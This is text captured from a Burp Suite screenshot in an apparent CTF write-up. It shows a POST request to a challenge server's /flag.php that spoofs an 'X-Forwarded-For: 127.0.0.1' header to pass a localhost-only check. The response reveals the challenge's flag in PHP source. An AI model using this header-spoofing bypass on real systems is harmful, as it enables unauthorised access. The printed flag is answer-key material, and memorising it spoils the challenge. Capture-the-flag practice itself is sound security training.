 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × ...
Go Cancel < ▼ > ▼
Target: http://106.75.26.211
Request
Raw Params Headers Hex
POST /flag.php HTTP/1.1
Host: 106.75.26.211:2222
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=1csvkgroq8mlrc5nol8sfl0iu1
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
flag=flag;
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 19 Jan 2018 03:30:23 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Content-Length: 63
Connection: close
Content-Type: text/html
<?php
$flag="flag{d6eb81a1-9859-aadf-8af4-a9ad8cb3e21e}";
?>
http://blog.csdn.net/qq_33398441